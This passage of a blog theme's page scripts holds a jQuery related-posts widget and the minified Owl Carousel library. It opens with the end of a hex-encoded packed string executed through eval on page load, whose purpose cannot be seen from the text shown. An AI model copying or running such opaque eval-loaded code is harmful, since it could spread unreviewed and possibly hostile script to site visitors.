41\x7c\x78\x32\x36\x7c\x78\x35\x33\x7c\x78\x33\x46\x7c\x78\x32\x33\x7c\x5f\x30\x78\x64\x30\x33\x30\x78\x33\x7c\x5f\x30\x78\x66\x33\x33\x64\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x78\x35\x46\x7c\x5f\x30\x78\x64\x30\x33\x30\x78\x32\x7c\x5f\x30\x78\x64\x30\x33\x30\x78\x35\x7c\x5f\x30\x78\x64\x30\x33\x30\x78\x31\x7c\x5f\x30\x78\x64\x30\x33\x30\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x45\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x31\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x64\x30\x33\x30\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YqnMav);
  //]]>
</script>
<script>
//<![CDATA[
$("#related-posts").each(function() {
    var g = $(this).html();
     var related_number = 3;
    $.ajax({
        url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
        type: 'get',
        dataType: "jsonp",
        success: function(data) {
            var posturl = "";
            var htmlcode = '<div class="related">';
            for (var i = 0; i < data.feed.entry.length; i++) {
                for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                    if (data.feed.entry[i].link[j].rel == "alternate") {
                        posturl = data.feed.entry[i].link[j].href;
                        break
                    }
                }
                var posttitle = data.feed.entry[i].title.$t;
var postlabel = data.feed.entry[i].category[0].term;

                                var get_date = data.feed.entry[i].published.$t,
                                    year = get_date.substring(0, 4),
                                    month = get_date.substring(5, 7),
                                    day = get_date.substring(8, 10),
                                    date = month_format[parseInt(month, 10)] + ' ' + day + ', ' + year;
                var content = data.feed.entry[i].content.$t;
                var $content = $('<div>').html(content);
                if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                    var src2 = data.feed.entry[i].media$thumbnail.url;
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                } else if (content.indexOf("<img") > -1) {
                    var src = $content.find('img:first').attr('src');
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                } else {
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + no_image + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                }
                htmlcode += '<li><span class="related-tag">' + postlabel + '</span><div class="related-thumb">' + thumb + '</div><div class="related-content"><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a><span class="recent-date">' + date + '</span></h3></div></li>'
            }
            htmlcode += '</div><div class="clear"/>';
            $("#related-posts").html(htmlcode);
            $('.related-img').each(function() {
                $(this).attr('style', function(i, src) {
                    return src.replace('/default.jpg', '/mqdefault.jpg');
                }).attr('style', function(i, src) {
                    return src.replace('s72-c', 's1600');
                })
            });
        }
    });
});
 //]]>
</script>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not 